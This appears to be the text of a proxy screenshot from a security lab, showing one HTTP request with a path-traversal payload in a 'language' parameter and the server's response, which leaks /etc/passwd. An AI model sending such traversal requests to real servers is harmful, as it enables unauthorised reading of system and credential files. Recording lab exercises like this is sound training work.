 Request
Clear
1 GET /index.php?language=../../../../etc/passwd HTTP/1.1
2 Host: 94.237.58.244:48777
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/132.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8
7 Sec-GPC: 1
8 Accept-Language: en-US,en
9 Accept-Encoding: gzip, deflate
10
11
Response
45 <h2>Containers</h2>
46 root:x:0:0:root:/root:/bin/bash
47 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
48 bin:x:2:2:bin:/bin:/usr/sbin/nologin
49 sys:x:3:3:sys:/dev:/usr/sbin/nologin
50 sync:x:4:65534:sync:/bin:/bin/sync
51 games:x:5:60:games:/usr/games:/usr/sbin/nologin
52 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
53 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
54 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
55 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
56 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
57 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
58 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
59 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
60 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
61 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
62 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnat
s:/usr/sbin/nologin
63 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
64 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
65 mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false
66 systemd-timesync:x:102:103:systemd Time Synchronization,,,:/ru
n/systemd:/usr/sbin/nologin
67 systemd-network:x:103:105:systemd Network Management,,,:/run/s
ystemd:/usr/sbin/nologin
68 systemd-resolve:x:104:106:systemd Resolver,,,:/run/systemd:/us
r/sbin/nologin
69 messagebus:x:105:107::/nonexistent:/usr/sbin/nologin
70 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
71 barry:x:1000:1000::/home/barry:/bin/sh
72 <p class="read-more">